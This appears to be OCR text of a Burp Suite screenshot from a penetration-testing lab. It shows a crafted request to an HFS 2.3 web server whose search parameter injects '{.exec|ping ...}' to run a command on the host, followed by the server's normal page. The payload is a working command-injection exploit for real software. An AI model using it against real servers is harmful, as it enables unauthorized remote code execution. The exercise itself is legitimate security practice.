 Applications Places burp-StartBurp Mon 23:25 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.8 ?
Request
Raw Params Headers Hex
GET /?search=%00{.exec|ping 10.10.14.5.} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/?search=test
Cookie: HFS_SID=0.489300725981593
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 3481
Accept-Ranges: bytes
Server: HFS 2.3
Cache-Control: no-cache, no-store, must-revalidate, max-age=-1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>HFS /</title>
<link rel="stylesheet" href="/?mode=section&id=style.css" type="text/css">
<script type="text/javascript"
src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.js"></script>
<script> if (typeof jQuery == "undefined") document.write('<script
type="text/javascript" src="/?mode=jquery"></'+'script>'); </script>
<link rel="shortcut icon" href="/favicon.ico">
<style class='trash-me'>
.onlyscript, button[onclick] { display:none; }
</style>
<script>
// this object will store some %symbols% in the javascript space, so that libs can read
them
HFS = { folder:'/', number:0, paged:1 };
</script>
<script type="text/javascript" src="/?mode=section&id=lib.js"></script>
</head>
<body>
<!-- -->
<div id='panel'>
<fieldset id='msgs'>
<legend><img src="/~img10"> Messages</legend>
<ul style='padding-left:2em'>
</ul>
</fieldset>
<fieldset id='login'>
<legend><img src="/~img27"> User</legend>
<center>
<a href="~login">Login</a>
</center>
</fieldset>
? < + > Type a search term 0 matches
Done 3,650 bytes | 409 millis